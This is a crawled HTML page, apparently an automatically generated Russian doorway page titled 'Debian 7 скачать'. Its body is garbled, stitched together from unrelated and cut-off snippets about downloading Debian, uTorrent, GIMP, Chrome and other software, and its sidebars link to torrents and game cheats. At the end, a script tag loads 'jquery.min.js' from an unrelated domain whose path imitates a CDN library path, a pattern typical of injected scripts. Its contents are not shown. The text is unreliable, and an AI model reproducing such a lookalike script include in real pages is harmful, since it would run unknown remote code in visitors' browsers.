

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-debian-7-skachat.html
body_size: 4475
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Debian 7 скачать - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Debian 7 скачать</h2>
                            </header>
                            <p>Скачать VkAudioSaver v2.0. Скачать последнюю версию программы. Программа доступна для скачивания как для Windows, так и для Linux платформ. Debian () — операционная система, состоящая из свободного ПО с открытым исходным кодом. Ссылки для скачивания ведут на страницу загрузки на SourceForge.net. Другие версии могут будут найдены на сайте Source Forge. Яндекс.Браузер (бета) для Linux можно скачать в виде двух пакетов: DEB (для Debian/Ubuntu) и RPM (для Fedora/openSUSE). Tux Paint is completely free software, released as “Open Source” software, under the provisions of the GNU General Public License (GPL). This means you may download it and install it on as many machines as you wish, copy it for friends and family, and give it to your local schools. 
Скачать программы для компьютера бесплатно и на русском языке можно с официальных сайтов разработчиков по прямым ссылкам на soft-file.ru. 🔥Скачать uTorrent 👉 бесплатный торрент клиент при помощи которого можно 🚀 скачивать различные файлы на свой компьютер, а так же делиться контентом с друзьями Скачать GIMP 2.7.4 Скачать GIMP 2.7.4. Скачать инсталлятор GIMP для Windows (43 Mb) Windows 2000 SP4, Windows XP SP2, 2003, Vista или Seven. Скачать Гугл Хром для Виндовс 7 бесплатно можно на нашем сайте. Браузер Google Chrome является на сегодняшний день одним из самых популярных браузеров. Windscribe это настольное приложение и браузерное добавку, которые работают вместе, чтобы. Скачать VkAudioSaver v2.0. Скачать последнюю версию программы. Программа доступна для скачивания. Debian () — операционная система, состоящая из свободного ПО с открытым исходным кодом. Ссылка Тип Windows Описание; Скачать.exe: 32-bit x86: 7-Zip для 32-bit Windows: Скачать.exe: 64-bit x64: 7-Zip для 64-bit Windows. 
Getting Debian. Debian is distributed freely over Internet. You can download all of it from any of our mirrors. The Installation Manual contains detailed installation. utorrent - скачать бесплатный торрент клиент, последняя версия на русском языке (rus). Скачать GIMP 2.7.4 Скачать GIMP 2.7.4. Скачать инсталлятор GIMP для Windows (43 Mb) Windows 2000 SP4, Windows XP SP2, 2003, Vista. Яндекс.Браузер (бета) для Linux можно скачать в виде двух пакетов: DEB (для Debian/Ubuntu) и RPM (для Fedora. Tux Paint is completely free software, released as “Open Source” software, under the provisions of the GNU General Public License (GPL). This means На нашем сайте вы можете бесплатно скачать Гугл Хром для Виндовс 7 - удобный и быстрый браузер. 
Скачать УТМ для продуктивного контура: УТМ 3.0.8 для Windows - 101 МБ. УТМ 3.0.8 для Debian 7 / Debian 8 / Ubuntu 14.04. SoftOut - soft для windows, КПК, Pocket PC, мобильников, смартфонов, чит коды, компьютерные и мобильные. На данной страницы собраны все полезные утилиты и по, которое упоминается в статьях, для. Installing Debian via the Internet. This method of installing Debian requires a functioning Internet connection during installation. Compared to other methods Старая версия Google Chrome полностью переведена на русский язык. Скачайте бесплатно, без. FileZilla — один из лучших бесплатных FTP-менеджеров, который поможет вам скачать и загрузить. Для 32-разрядной версии Windows 10/8.1/8/7. Для 64-разрядной версии Windows 10/8.1/8/7. Windows XP и Vista больше. 
Популярные Похожие записи: Скачать windows server 2016 rus Standard с яндекс диска; Скачать Windows Server Системные требования: Windows 7 или более поздней версии, неважно, 32 или 64 бит. После загрузки. Operating systems: Windows 10 (all editions) Windows 8.1 (all editions except RT) Windows 8 (all editions except RT) Windows 7 (all editions) Windows XP (all editions). Скачать Parom TV для Linux  Parom.TV для Linux Ubuntu, Debian paromplayer-i386.deb, 353Кб paromplayer-x86-64.deb, 344Кб. 
Вы собираетесь скачать Google Планета Земля Pro версии 7.3. Рекомендованные обновления. 50 лет с момента публикации RFC-1: Ровно 50 лет назад — 7 апреля 1969 года — был опубликован Request. The TeamTalk 5 Conferencing System consists of both a client and server application. Most users will only need to install the client application unless Debian GNU/Linux — операционная система, состоящая из свободного программного обеспечения. Just as with stable you can also use our Ubuntu/Debian repository for nightlies: First install the Jitsi repository key onto your system: wget -qO - https://download. Source Archives: Windows 32 Bit (2000 SP4, XP, Vista Скачать сервисную программу PrintHelp: - для Microsoft Windows - printhelp.exe Минимальная версия Windows XP. - для. Download. Here is a full listing of all versions of tinc that have been made public. If you wish to get the current development version, please 
Which version to get? Get the latest stable release. If you find a bug, see how to write useful bug reports. To get a stack backtrace you need to use a debug. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-srochnyy-trudovoy-dogovor-komandirovki.html">Срочный трудовой договор командировки</a></li>
                                <li><a href="zv7u-prezentaciya-sredstva-vyrazitelnosti-5-klass.html">Презентация средства выразительности 5 класс</a></li>
                                <li><a href="zv7u-dms-3-skachat-torrent.html">Дмс 3 скачать торрент</a></li>
                                <li><a href="zv7u-busido-bohati-put-zabyvshih-o-vosmi.html">Бусидо бохати путь забывших о восьми</a></li>
                                <li><a href="zv7u-raspisanie-avtobusy-velikiy-novgorod.html">Расписание автобусы великий новгород</a></li>
                                <li><a href="zv7u-skachat-szone-online-chity-na-dengi.html">Скачать szone online читы на деньги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Vk Audio Saver :: скачать Vk Audio Saver v2.0 Windows.</li>
<li>Debian — Википедия.</li>
<li>Скачать 7-Zip.</li>
<li>скачать торрент бесплатно на русском языке - торрент.</li>
<li>Скачать GIMP 2.8.14, GIMP 2.9 — графический редактор.</li>
<li>Скачать Яндекс.Браузер – официальные бесплатные версии.</li>
<li>Tux Paint - Скачать.</li>
<li>Скачать Гугл Хром для Виндовс 7 бесплатно.</li>
<li>УТМ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-igrat-v-kogama-2.html">Играть в kogama 2</a></li>
                                            <li><a href="zv7u-nu-pogodi-8-vypusk-skachat-torrent.html">Ну погоди 8 выпуск скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-besplatno-minus-pesni-vse-puchkom.html">Скачать бесплатно минус песни все пучком</a></li>
                                            <li><a href="zv7u-figura-vysshego-pilotazha-blinchik-shema.html">Фигура высшего пилотажа блинчик схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-programmu-po-fizike.html">Скачать программу по физике</a></li>
                                            <li><a href="zv7u-proekt-proizvodstva-rabot-obrazec-ventilyaciya.html">Проект производства работ образец вентиляция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-shali-spicami-opisanie-i-shemy.html">Шали спицами описание и схемы</a></li>
                                            <li><a href="zv7u-skachat-strategiyu-na-pk.html">Скачать стратегию на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
